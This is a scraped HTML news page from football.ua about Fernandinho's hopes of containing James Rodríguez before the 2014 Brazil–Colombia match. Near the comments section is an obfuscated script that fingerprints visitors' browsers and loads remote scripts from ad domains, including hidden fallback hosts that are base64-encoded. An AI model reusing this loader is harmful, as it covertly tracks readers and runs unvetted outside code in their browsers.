

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcup2014.football.ua/news/241910-fernandyno-rasschytyvaet-uderzhat-dzhejjmsa-rodrygesa.html
body_size: 12449
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="https://football.ua/tpl/wc2014/img/favicon.ico" type="image/x-icon" />

    <title>Фернандиньо рассчитывает удержать Джеймса Родригеса &mdash; football.ua</title>

    <meta name="description" content="Полузащитник сборной Бразилии Фернандиньо надеется, что его команде удастся удержать мощную Колумбию и ее лидеров." />

    <meta property="og:url" content="https://worldcup2014.football.ua/news/241910-fernandyno-rasschytyvaet-uderzhat-dzhejjmsa-rodrygesa.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/241/241910.jpg" />

    <meta property="og:title" content="Фернандиньо рассчитывает удержать Джеймса Родригеса" />

    <meta property="og:description" content="Полузащитник сборной Бразилии Фернандиньо надеется, что его команде удастся удержать мощную Колумбию и ее лидеров." />


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/wc2014/css/main.css?v=20160525" />
    
    <script type="text/javascript">
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://worldcup2014.football.ua/default.aspx?menu_id=football_worldcup2014_search&search=%7bsearchKey%7d';
        var ServiceDomainCookies = '.' + document.domain.replace('/^w+[0-9]*\./i', '');
        var ServiceDomain = 'service' + ServiceDomainCookies;
    </script>

    <script type="text/javascript" src="https://football.ua/js/jq/JQuery.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/all.1.8.18.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/datepicker-ru.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jcarousellite_1.0.1.min.js?v=2013-04-20"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=2013-08-02"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/masonry.pkgd.min.js"></script>
    <script type="text/javascript" src="https://football.ua/tpl/wc2014/js/main.js?v=20140523"></script>

    <script type="text/javascript">
        $.datepicker.setDefaults($.extend($.datepicker.regional["ru"]));
        $.jsonp.setup({ callbackParameter: 'callback', timeout: 15000 });
    </script>
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}}
    <span>Привет,</span>
    <a href="${$data.LinkProfile}" class="user up">${$data.UserName}</a>
{{else}}
    <a href="#" onclick="Login.LoginBlock(); $('#popupBackGround').show(); return false;" class="enter">Войти</a>
    <a href="#" onclick="Login.RegisterBlock(); $('#popupBackGround').show(); return false;" class="register">Регистрация</a>
{{/if}}
</script><script id="NewsArchiveTmpl" type="text/x-jquery-tmpl">
    {{each $data.News}}
        {{if !$data.IsCascading && $index % 3 == 0}}
            {{if $index != 0}}
    </div>
            {{/if}}
    <div class="separator"></div>
    <div class="newsRow">
        {{/if}}
        <div class="newsBlock columnBlock">
        {{if $value.ImageUrl != null}}
            <a href="${$value.Link}"><img src="${$value.ImageUrl}" alt="{{if $value.ImageAlt != null}}${$value.ImageAlt}{{else}}${$value.Title}{{/if}}" /></a>
        {{/if}}
            <div class="wrap">
                <a href="${$value.Link}"><h3 class="newsHeader">${$value.Title}</h3></a>
                <p class="newsText">${$value.TextIntro}</p>
        {{if $value.CommentCount > 0}}
				<p class="comments">(${$value.CommentCount})</p>
        {{/if}}
                <p class="date">${Main.GetVerbalDateTime($value.DatePublish)}</p>
            </div>
        </div>
    {{/each}}
    {{if !$data.IsCascading}}
    </div>
    {{/if}}
</script><script id="CommentPagerTmpl" type="text/x-jquery-tmpl">
{{if $data.PagerIsShow }}
    <div class="separator"></div> 
    <ul class="pager">
        <li><a href="#page${$data.PagerCurrent}" class="prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"
            {{if $data.PagerCurrent == 0}}style="visibility:hidden;"{{/if}}></a></li>

        {{if $data.PagerCurrent == 0}}
            <li><a class="active" href="#page1" onclick="return false;">1</a></li>
        {{else}}
            <li><a class="" href="#page1" onclick="ModComment.ChangePage(0); return false;">1</a></li>
        {{/if}}
        {{if $data.PagerCurrent > 2 && $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}

        {{each $data.PagerPages}}
            {{if $data.PagerCurrent == $value}}
                <li><a class="active" href="#page${$value + 1}" onclick="return false;">${$value + 1}</a></li>
            {{else}}
                <li><a class="" href="#page${$value + 1}" onclick="ModComment.ChangePage(${$value}); return false;">${$value + 1}</a></li>
            {{/if}}
        {{/each}}

        {{if $data.PagerCurrent < ($data.PagerLast - 2) &&  $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}
        {{if $data.PagerCurrent == $data.PagerLast}}
            <li><a class="active" href="#page${$data.PagerLast + 1}" onclick="return false;">${$data.PagerLast + 1}</a></li>
        {{else}}
            <li><a class="" href="#page${$data.PagerLast + 1}" onclick="ModComment.ChangePage(${$data.PagerLast}); return false;">${$data.PagerLast + 1}</a></li>
        {{/if}}

        <li><a href="#page${$data.PagerCurrent + 2}" class="next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"
            {{if $data.PagerCurrent >= $data.PagerLast}}style="visibility:hidden;"{{/if}}></a></li>
    </ul>
{{/if}}
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <div id="comment_${$item.Prefix}${$data.Id}" class="commentItem"
        onmouseover="ModComment.CommentOver(this, ${$item.UserIsCanComment}, ${$item.UserIsLoginned});" onmouseout="ModComment.CommentOut(this);">
        <div class="commentDate">
            ${Main.GetVerbalDateTime($data.DateCreated)}
        </div>
        <div class="user">
            <img class="avatar" src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" />
            <div class="details">
                <a href="${ModComment.GetProfileLink($data.UserId)}" class="userProfile">${$data.UserName}</a>
            </div>
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
            <p class="answered">Ответил на комментарий <span class="answeredUser">${$data.Quotes[0].UserName}</span></p>
    {{/if}}
        </div>
        <p class="commentText">
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
        {{each $data.Quotes}}
        <span class="quote">
            <a class="userProfile" href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a>
            {{html $value.Text}}
        </span>
        {{/each}}
    {{/if}}
        {{html $data.Text}}
        </p>
        <div class="like">
    {{if $item.UserIsCanComment}}
            <a class="quoteIt" href="#" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Ответ</a>
    {{/if}}
    {{if $item.UserIsBanAllowed}}
            <a href="#" class="admin-delete" onclick="ModComment.Remove('${$data.Id}', this); return false;" title="Удалить"></a>
            <a href="#" class="admin-ban" onclick="ModComment.Ban('${$data.Id}'); return false;" title="Забанить"></a>
    {{/if}}
            <div class="likeBlock">
                <div class="likeCounter{{if $data.Rate > 0}} likePlus{{/if}}">${$data.Rate}</div>
                <a href="#" class="likeButt
                    {{if !$item.UserIsLoginned}} 
                        inactive" onclick="return false;"
                    {{else}} 
                        {{if $data.IsRatedByCurrentUser }} 
                            active" onclick="return false;"
                        {{else}}
                            " onclick="ModComment.Like('${$data.Id}', this); return false;"
                        {{/if}}
                    {{/if}}
                 ></a>
            </div>
        </div>
    </div>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="columnBlock">
        <div class="commentsArea">
            <h2>Комментарии</h2>
            <p class="comments">(${$data.TotalCount})</p>
            <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
            <div class="commentsBlock">
                <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
                <div id="addCommentQuote" class="addCommentBlock commentItem" style="display:none;">
                    <div class="commentForm">
                        <textarea id="CommentTextQuote" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

                        <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
                        <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddCommentQuote(this); return false;" />
                        <div class="addComment loader">&nbsp;</div>
                        <input id="hdnQuoteId" type="hidden" value="" />
                    </div>
                </div>
        {{/if}}

                {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
            </div>
    {{/if}}
        </div>
    {{if $data.PagerIsShow > 0}}
        {{tmpl($data) "#CommentPagerTmpl"}}
    {{/if}}
    </div>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}

    <div class="addCommentBlock columnBlock">
        <h3>Добавить Комментарий</h3>
        <div class="commentForm">
            <textarea id="CommentText" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

            <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
            <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddComment(this); return false;" />
            <div class="addComment loader">&nbsp;</div>
        </div>
    </div>
{{/if}}
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
{{if $data.Title != null}}
    <h3>${$data.Title}</h3>
{{/if}}
<div class="matchMap">
    {{if $data.IsTeams}}
        <div class="teams">
            <span class="leftTeam">
        {{if $data.Team1Image != null}}
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
        {{/if}}
                <a href="${$data.Team1Url}">${$data.Team1Name}</a>
            </span>
            <span class="rightTeam">
                <a href="${$data.Team2Url}">${$data.Team2Name}</a>
        {{if $data.Team2Image != null}}
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
        {{/if}}
            </span>
	    </div>
    {{/if}}
    <div class="field {{if !$data.IsTeams}} playersLineup{{/if}}" >
    {{each $data.Peoples}}
        {{if $data.IsTeams}}
            <div class="player {{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position">${$value.GameNumber}</span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{else}}
            <div class="player" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position"><img src="${$value.TeamImage}" alt="${$value.TeamName}" /></span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{/if}} 
    {{/each}}
    </div>
</div>
</script><script id="MSLsingle" type="text/x-jquery-tmpl">
    <div class="lotteryTopDescr">
        А для азартных читателей приводим котировки (коэффициенты) лотереи
        <a href="${$data.MSLHref}" target="_blank">Спортлига</a>, на матч ${$data.content[0].Team1} - ${$data.content[0].Team2}
        {{if $data.IsDate}}
            Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}
        {{else}}
            <a href="${$data.MSLHref}" target="_blank">Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}</a>
        {{/if}}
    </div>
    <table>
        <tbody>
            <tr>
				<th rowspan="2">1</th>
				<th rowspan="2">X</th>
				<th rowspan="2">2</th>
				<th rowspan="2">1X</th>
				<th rowspan="2">12</th>
				<th rowspan="2">X2</th>
				<th rowspan="2">Ф1</th>
				<th rowspan="2">Кф1</th>
				<th rowspan="2">Ф2</th>
				<th rowspan="2">Кф2</th>
				<th rowspan="2">Тот</th>
				<th rowspan="2">Б</th>
				<th rowspan="2">М</th>
                <th colspan="2">1 заб'є</th>
                <th colspan="2">2 заб'є</th>
            </tr>
            <tr>
                <th>Так</th>
                <th>Ні</th>
                <th>Так</th>
                <th>Ні</th>
            </tr>
            {{each content }}
                {{if $data.content.length > 1 && $value.TimeName != null}}
                    <tr>
						<th colspan="17">${$value.TimeName}</th>
					</tr>
                {{/if}}
                <tr>
                    <td>{{if ($value.Type_1 != null)}} ${$value.Type_1} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X != null)}} ${$value.Type_X} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2 != null)}} ${$value.Type_2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1X != null)}} ${$value.Type_1X}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_12 != null)}} ${$value.Type_12}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X2 != null)}} ${$value.Type_X2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F1 != null)}} ${$value.Type_F1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF1 != null)}} ${$value.Type_KF1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F2 != null)}} ${$value.Type_F2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF2 != null)}} ${$value.Type_KF2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_UnderTotal != null)}} ${$value.Type_UnderTotal}   {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Over != null)}} ${$value.Type_Over}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Under != null)}} ${$value.Type_Under}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1Yes != null)}} ${$value.Type_1Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1No != null)}} ${$value.Type_1No}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2Yes != null)}} ${$value.Type_2Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2No != null)}} ${$value.Type_2No}  {{else}} - {{/if}}</td>
                </tr>
            {{/each}}
        </tbody>
    </table>

    <div class="left absolute m-t5 calign p-t10 p-b10">
        <a href="${$data.MSLHref}" class="saveInput" target="_blank">Сделать ставку онлайн</a>
    </div>
</script>
<link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <form name="aspnetForm" method="post" action="/news/241910-fernandyno-rasschytyvaet-uderzhat-dzhejjmsa-rodrygesa.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

    <script type="text/javascript">
    //<![CDATA[
        if (theForm == null || theForm == undefined) {
            var theForm = document.forms['aspnetForm'];
            if (!theForm) {
                theForm = document.aspnetForm;
            }
            function __doPostBack() {
                if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                    theForm.submit();
                }
            }
        }
    //]]>
    </script>
    <div id="popupBackGround" class="popupwrap"></div>

    <div id="wrapper">
        <div id="header">
            <div id="ctl00_topBanner" class="topBanner"><div class='separator'></div></div>
            <div class="logoLogin">
                <a href="/"><img src="https://football.ua/tpl/wc2014/img/header/logo.png" class="logo" alt="Чемпионат Мира 2014" /></a> 
                <div class="searchLogin"> 
                     
 <link rel="Stylesheet" type="text/css" href="/mod/wc2014/login.css" />
<div class="registerArea">
 
</div>
<script src="https://football.ua/mod/wc2014/Login.js?v=2013-08-26" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua';
</script> 
                    <div class="search">
                        <input type="text" value="" id="searchInput" />
                        <a href="#" onclick="Main.Search(); return false;" class="searchButton" id="searchInputButton"></a>
                    </div>
                </div>
            </div> <!--logoLogin-->
    
            <div class="footballBanner"><a class="footballLink" href="http://football.ua/" target="_blank"></a></div>
            <div class="menu">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
            </div>
    
		</div> <!--header-->

        <div id="page">
			
            <div class="leftArea">
				<div id="ctl00_articleTop" class="articleTop">

<script type="text/javascript">
var NewsLineups = Array();


</script>

<div class="article columnBlock">
    <h1>Фернандиньо рассчитывает удержать Джеймса Родригеса</h1>
	<div class="articleInfo">
		<p class="date">02 июля 2014, 12:14</p>

        <p class="country">
    
            <a href="https://worldcup2014.football.ua/team/177-brasil.html">
                Бразилія</a>,
    
            <a href="https://worldcup2014.football.ua/team/204-colombia.html">
                Колумбія</a>
    
        </p>

	</div>


    <div class="articlePhoto">
        <img src="https://images.football.ua/i/news/584x313/241/241910.jpg" alt="фото sky sports" />
    
        <div class="photoInfo"><p class="photoAuthor">фото sky sports</p></div>
    
    </div>

    <div class="articleText">Полузащитник сборной Бразилии Фернандиньо надеется, что его команде удастся удержать мощную Колумбию и ее лидеров.</div>

    <div class="articleText"><p>&quot;Я играл против Родригеса в Лиге чемпионов, когда только переехал в Европу. Он тогда еще не был игроком стартового состава Порту. Но уже тогда он сумел продемонстрировать свое выдающееся техническое мастерство с участием левой ноги. А на этом чемпионате мира он и вовсе всем наглядно доказывает, что Монако не зря потратил столь существенную сумму. &quot;, &mdash; заявил Фернандиньо.</p>

<p>Кроме того бразильский полузащитник поговорил об ответственности, что несет на себе каждый футболист сборной: &quot;Мы старались поработать над психологической составляющей, потому как другим заниматься особо уже и не нужно. Сейчас самое главное: продемонстрировать то, что мы и так умеем. Над нами очень большая ответственность. Мы представляем страну с населением в 200 миллионов человек, и каждый из них надеется на успех нашей сборной. К счастью, нам удается удерживать концентрацию. Особо это проявилось во время послематчевой серии пенальти против Чили. Но колумбийцы играют несколько отлично от чилийцев. Они больше любят играть в атаку, тогда как крайние защитники постоянно ходят вперед. Чем меньше мы дадим сопернику пространства, тем лучше будет для Бразилии&quot;.</p>
</div>

    

    <p class="source">Источник:
    
        <a href="http://www.skysports.com" target="_blank">Sky Sports</a>
    
    </p>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://worldcup2014.football.ua/news/241910-fernandyno-rasschytyvaet-uderzhat-dzhejjmsa-rodrygesa.html">
            <a href="https://www.facebook.com/sharer.php?u=https://worldcup2014.football.ua/news/241910-fernandyno-rasschytyvaet-uderzhat-dzhejjmsa-rodrygesa.html&t=Фернандиньо рассчитывает удержать Джеймса Родригеса" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>


</div>

<script type="text/javascript">
    $.jsonp({
        url: Domain.Service + '/api/News/AddHitsCount',
        data: { 'newsId': 241910 }
    });
</script><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
